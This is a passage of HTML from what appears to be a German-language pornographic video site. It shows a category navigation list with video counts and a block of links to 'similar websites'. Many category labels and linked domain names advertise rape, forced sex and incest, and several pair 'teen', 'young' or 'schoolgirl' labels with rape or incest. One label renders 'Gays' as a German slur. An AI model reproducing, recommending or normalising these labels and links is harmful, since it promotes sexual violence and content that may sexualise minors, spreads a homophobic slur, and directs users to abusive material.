                          <li><a href="/de/category/119865426/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> <span>Draußen</span> <span class="total">308 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123273298/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dreier</span> <span class="total">1184 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121438290/Shower/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dusche</span> <span class="total">72 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121569362/Skinny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dünn</span> <span class="total">675 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/124125266/Wife/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ehefrau</span> <span class="total">1344 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119668818/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> <span>Eingeölt</span> <span class="total">78 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115277906/Emo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Emo</span> <span class="total">64 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111214674/Deflower/popular/1/" target="_self"><i class="la la-tag"></i> <span>Entjungfern</span> <span class="total">12 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115343442/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> <span>Erotisch</span> <span class="total">95 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115802194/First Time/popular/1/" target="_self"><i class="la la-tag"></i> <span>Erstes mal</span> <span class="total">453 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115408978/European/popular/1/" target="_self"><i class="la la-tag"></i> <span>Europäisch</span> <span class="total">490 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115474514/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Facesitting</span> <span class="total">15 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115540050/Facial/popular/1/" target="_self"><i class="la la-tag"></i> <span>Facial</span> <span class="total">912 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115605586/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Femdom</span> <span class="total">427 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115671122/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fetisch</span> <span class="total">1492 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115736658/Fingering/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fingern</span> <span class="total">567 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115867730/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fisten</span> <span class="total">264 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115998802/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Footjob</span> <span class="total">72 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116260946/French/popular/1/" target="_self"><i class="la la-tag"></i> <span>Französisch</span> <span class="total">137 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116850770/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> <span>Freundin</span> <span class="total">458 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116195410/Foot Fetish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fußfetisch</span> <span class="total">190 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116523090/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gangbang</span> <span class="total">1091 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116392018/Full Movie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ganzer film</span> <span class="total">173 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118882386/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> <span>Geliebte</span> <span class="total">117 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/110821458/Forced/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gezwungen</span> <span class="total">7271 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116981842/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> <span>Glory-hole</span> <span class="total">12 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116916306/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gläser</span> <span class="total">100 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117047378/Gothic/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gothik</span> <span class="total">46 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112459858/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Große titten</span> <span class="total">1834 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112525394/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> <span>Großer schwanz</span> <span class="total">2092 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117178450/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gruppensex</span> <span class="total">487 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117309522/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Haarig</span> <span class="total">373 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117375058/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Handjob</span> <span class="total">574 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117440594/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hardcore</span> <span class="total">4971 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hart</span> <span class="total">19501 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122093650/Stud/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hengst</span> <span class="total">47 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111149138/Ravish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hinreißend</span> <span class="total">14 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113115218/Booty/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hintern</span> <span class="total">199 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117243986/Hollywood/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hollywood</span> <span class="total">29 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117702738/Hotel/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hotel</span> <span class="total">84 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/124059730/Whore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hure</span> <span class="total">406 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123666514/Ugly/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hässlisch</span> <span class="total">44 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119996498/Panties/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hösschen</span> <span class="total">158 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117768274/Indian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Inderin</span> <span class="total">541 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117833810/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> <span>Interrassisch</span> <span class="total">1409 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111345746/Incest/popular/1/" target="_self"><i class="la la-tag"></i> <span>Inzest</span> <span class="total">565 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117964882/Italian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Italienisch</span> <span class="total">86 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118095954/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> <span>Japanisch</span> <span class="total">657 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118227026/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> <span>Jeans</span> <span class="total">30 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118161490/Jerking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Jerking</span> <span class="total">18 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123797586/Young/popular/1/" target="_self"><i class="la la-tag"></i> <span>Jungfrau</span> <span class="total">1551 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122486866/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Kleine titten</span> <span class="total">484 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119472210/Nurse/popular/1/" target="_self"><i class="la la-tag"></i> <span>Krankenschwester</span> <span class="total">52 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122880082/Short Hair/popular/1/" target="_self"><i class="la la-tag"></i> <span>Kurzes haar</span> <span class="total">24 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118358098/Ladyboys/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ladyboys</span> <span class="total">7 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118423634/Latex/popular/1/" target="_self"><i class="la la-tag"></i> <span>Latex</span> <span class="total">73 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118620242/Licking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lecken</span> <span class="total">167 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123011154/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lehrer</span> <span class="total">119 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118554706/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lesbe</span> <span class="total">646 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118751314/Maid/popular/1/" target="_self"><i class="la la-tag"></i> <span>Magd</span> <span class="total">83 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118816850/Machine Sex/popular/1/" target="_self"><i class="la la-tag"></i> <span>Maschinensex</span> <span class="total">86 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118947922/Massage/popular/1/" target="_self"><i class="la la-tag"></i> <span>Massage</span> <span class="total">106 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119144530/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mexikanisch</span> <span class="total">21 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119275602/Milf/popular/1/" target="_self"><i class="la la-tag"></i> <span>Milf</span> <span class="total">2595 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120717394/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Muschi</span> <span class="total">1991 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119406674/Nude/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nackt</span> <span class="total">93 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113639506/Closeups/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nahaufnahmen</span> <span class="total">7 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119341138/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nippel</span> <span class="total">73 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119537746/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nylon</span> <span class="total">11 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117112914/Granny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Oma</span> <span class="total">175 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119930962/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> <span>Orgasmus</span> <span class="total">815 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119799890/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Orgie</span> <span class="total">343 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113836114/Couple/popular/1/" target="_self"><i class="la la-tag"></i> <span>Paar</span> <span class="total">499 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120258642/Party/popular/1/" target="_self"><i class="la la-tag"></i> <span>Party</span> <span class="total">195 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116129874/Filipina/popular/1/" target="_self"><i class="la la-tag"></i> <span>Philipina</span> <span class="total">33 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120324178/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pissen</span> <span class="total">143 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120062034/Polish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Polnisch</span> <span class="total">22 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120455250/Pornstar/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pornstar</span> <span class="total">766 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120520786/POV/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pov</span> <span class="total">808 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113508434/Celebrities/popular/1/" target="_self"><i class="la la-tag"></i> <span>Prominente</span> <span class="total">83 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114819154/Dolls/popular/1/" target="_self"><i class="la la-tag"></i> <span>Puppen</span> <span class="total">50 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121634898/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rauchen</span> <span class="total">46 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120782930/Reality/popular/1/" target="_self"><i class="la la-tag"></i> <span>Realität</span> <span class="total">364 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119078994/Mature/popular/1/" target="_self"><i class="la la-tag"></i> <span>Reif</span> <span class="total">2023 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120979538/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rimjob</span> <span class="total">62 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/124190802/Wrestling/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ringen</span> <span class="total">51 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120848466/Redheads/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rotschöpfe</span> <span class="total">458 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120914002/Russian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Russisch</span> <span class="total">640 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113442898/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> <span>Schlappschwanz</span> <span class="total">199 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122290258/Swallow/popular/1/" target="_self"><i class="la la-tag"></i> <span>Schlucken</span> <span class="total">235 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121307218/Schoolgirl/popular/1/" target="_self"><i class="la la-tag"></i> <span>Schulmädchen</span> <span class="total">113 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120586322/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> <span>Schwanger</span> <span class="total">77 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115212370/Ebony/popular/1/" target="_self"><i class="la la-tag"></i> <span>Schwarz</span> <span class="total">1579 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116588626/Gays/popular/1/" target="_self"><i class="la la-tag"></i> <span>Schwuchteln</span> <span class="total">2246 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122683474/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> <span>Sekretärin</span> <span class="total">271 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119013458/Masturbation/popular/1/" target="_self"><i class="la la-tag"></i> <span>Selbstbefriedigung</span> <span class="total">278 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117637202/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> <span>Selbstgemacht</span> <span class="total">1478 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121372754/Shemale/popular/1/" target="_self"><i class="la la-tag"></i> <span>Shemale</span> <span class="total">44 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121241682/Socks/popular/1/" target="_self"><i class="la la-tag"></i> <span>Socken</span> <span class="total">33 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121700434/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Softcore</span> <span class="total">21 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121110610/Son/popular/1/" target="_self"><i class="la la-tag"></i> <span>Sohn</span> <span class="total">212 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121176146/Solo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Solo</span> <span class="total">70 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122224722/Spanish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spanisch</span> <span class="total">60 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123928658/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spanner</span> <span class="total">180 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123404370/Toys/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spielzeug</span> <span class="total">301 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121045074/Spy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spion</span> <span class="total">32 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121831506/Sport/popular/1/" target="_self"><i class="la la-tag"></i> <span>Sport</span> <span class="total">13 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121897042/Squirting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spritzen</span> <span class="total">631 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112328786/Beach/popular/1/" target="_self"><i class="la la-tag"></i> <span>Stand</span> <span class="total">47 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121962578/Strapon/popular/1/" target="_self"><i class="la la-tag"></i> <span>Strap-on</span> <span class="total">113 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122028114/Striptease/popular/1/" target="_self"><i class="la la-tag"></i> <span>Striptease</span> <span class="total">65 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120193106/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> <span>Strumpfhose</span> <span class="total">544 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122355794/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> <span>Strümpfe</span> <span class="total">373 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122552402/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> <span>Swinger</span> <span class="total">120 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118489170/Latina/popular/1/" target="_self"><i class="la la-tag"></i> <span>Südländerin</span> <span class="total">892 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114032722/Cute/popular/1/" target="_self"><i class="la la-tag"></i> <span>Süß</span> <span class="total">379 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122945618/Tattoos/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tattoos</span> <span class="total">25 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123142226/Teen Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teenager anal</span> <span class="total">1310 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123076690/Teens/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teenager</span> <span class="total">5441 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123207762/Thai/popular/1/" target="_self"><i class="la la-tag"></i> <span>Thai</span> <span class="total">171 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123338834/Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Titten</span> <span class="total">659 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114098258/Czech/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tschechisch</span> <span class="total">181 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116719698/Twinks/popular/1/" target="_self"><i class="la la-tag"></i> <span>Twinks</span> <span class="total">196 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123535442/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> <span>Uniform</span> <span class="total">247 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123600978/Upskirts/popular/1/" target="_self"><i class="la la-tag"></i> <span>Upskirts</span> <span class="total">27 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/110755922/Rape/popular/1/" target="_self"><i class="la la-tag"></i> <span>Vergewaltigung</span> <span class="total">3003 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111083602/Violate/popular/1/" target="_self"><i class="la la-tag"></i> <span>Verletzen</span> <span class="total">33 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121765970/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Versohlt</span> <span class="total">1097 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117571666/Hidden Cams/popular/1/" target="_self"><i class="la la-tag"></i> <span>Versteckte kameras</span> <span class="total">1 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116064338/Foursome/popular/1/" target="_self"><i class="la la-tag"></i> <span>Vierer</span> <span class="total">68 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123863122/Vintage/popular/1/" target="_self"><i class="la la-tag"></i> <span>Vintage</span> <span class="total">150 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114884690/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> <span>Von hinten</span> <span class="total">1943 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123994194/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> <span>Webcam</span> <span class="total">117 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116457554/Funny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Witzig</span> <span class="total">30 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113770578/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> <span>Zusammenschnitt</span> <span class="total">263 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120651858/Public/popular/1/" target="_self"><i class="la la-tag"></i> <span>Öffentlich</span> <span class="total">227 VIDEOS</span></a></li>
                     
          
                    </ul>
                    
                </div>
                
                <h2>ÄHNLICHE WEBSITES</h2>
    
                <div class="list list-network">
    
                    <ul>
<!--<!-- <li><a href="https://brutalporn.me/" data-ct="2270722128"><i class="la la-caret-right"></i> <span>Brutal Porn</span></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-caret-right"></i> <span>RealIncestVideos.org</span></a></li><li><a href="https://xxxrough.com/" data-ct="4136314336"><i class="la la-caret-right"></i> <span>Rough XXX Videos</span></a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="la la-caret-right"></i> <span>rape porn</span></a></li><li><a href="https://rapeporn.pro/" data-ct="2803748373"><i class="la la-caret-right"></i> <span>rape porn</span></a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="la la-caret-right"></i> <span>incestcreampie</span></a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-caret-right"></i> <span>incest rape porn</span></a></li><li><a href="https://rapesexvideo.com/" data-ct="2322064779"><i class="la la-caret-right"></i> <span>rape sex video</span></a></li><li><a href="https://incestxxx.net/" data-ct="3836729435"><i class="la la-caret-right"></i> <span>IncestXXX</span></a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-caret-right"></i> <span>rape porn</span></a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-caret-right"></i> <span>FamilyIncest.org</span></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-caret-right"></i> <span>forced blowjob site</span></a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="la la-caret-right"></i> <span>4kredditincestporn.com</span></a></li><li><a href="http://rapetube.name" data-ct="2747190426"><i class="la la-caret-right"></i> <span>Rape Tube</span></a></li><li><a href="https://bestteenrapeporn.com/" data-ct="3724837171"><i class="la la-caret-right"></i> <span>best teen rape porn</span></a></li><li><a href="https://raped.name/" data-ct="3171100629"><i class="la la-caret-right"></i> <span>Raped</span></a></li><li><a href="https://incestsex.pro/" data-ct="3233701604"><i class="la la-caret-right"></i> <span>incestsex.pro</span></a></li><li><a href="https://forcedporn.cc/" data-ct="3237393348"><i class="la la-caret-right"></i> <span>forcedp orn</span></a></li><li><a href="https://rapepornvideos.pro/" data-ct="3983803794"><i class="la la-caret-right"></i> <span>rape porn videos</span></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-caret-right"></i> <span>HentaiIncest</span></a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-caret-right"></i> <span>best rough fuck</span></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-caret-right"></i> <span>4k gang rape porn</span></a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-caret-right"></i> <span>rough sexual videos</span></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-caret-right"></i> <span>anal rape</span></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-caret-right"></i> <span>brutal fucking</span></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-caret-right"></i> <span>Brutal Anal</span></a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-caret-right"></i> <span>hard-coreroughporn</span></a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-caret-right"></i> <span>roughbbc.com</span></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-caret-right"></i> <span>RoughPornTube.net</span></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-caret-right"></i> <span>Family Taboo</span></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-caret-right"></i> <span>Rape Porn</span></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-caret-right"></i> <span>Incest XXX Tube</span></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-caret-right"></i> <span>swingers party tube</span></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-caret-right"></i> <span>gang rape</span></a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-caret-right"></i> <span>best porn rape</span></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-caret-right"></i> <span>familyincest</span></a></li><li><a href="https://forceporn.org/" data-ct="221336375"><i class="la la-caret-right"></i> <span>ForcedPorn</span></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-caret-right"></i> <span>ActualIncestTube</span></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-caret-right"></i> <span>rough gangbang</span></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-caret-right"></i> <span>YoungIncest.org</span></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-caret-right"></i> <span>deutscheinzestfilme</span></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-caret-right"></i> <span>incesteporno</span></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-caret-right"></i> <span>realincestvideos</span></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-caret-right"></i> <span>rape porn site</span></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-caret-right"></i> <span>familytabooporn2021.com</span></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-caret-right"></i> <span>cuckoldvideotube</span></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-caret-right"></i> <span>real swingers tube</span></a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-caret-right"></i> <span>Brutal Sex</span></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-caret-right"></i> <span>inzestsex.pro</span></a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-caret-right"></i> <span>Rapist Porn</span></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-caret-right"></i> <span>porno violaciones</span></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-caret-right"></i> <span>ActualIncestTube.org</span></a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-caret-right"></i> <span>roughanalporn</span></a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-caret-right"></i> <span>RoughTube</span></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-caret-right"></i> <span>pornoincesto</span></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-caret-right"></i> <span>FamilySexVideos</span></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-caret-right"></i> <span>deutscheinzestfilme</span></a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-caret-right"></i> <span>Rape Porn</span></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-caret-right"></i> <span>incestmoviesxxx</span></a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-caret-right"></i> <span>incesteporno.me</span></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-caret-right"></i> <span>porno violento</span></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-caret-right"></i> <span>incesttubexxx.com</span></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-caret-right"></i> <span>4kincestporn</span></a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-caret-right"></i> <span>hardcore rough porn</span></a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-caret-right"></i> 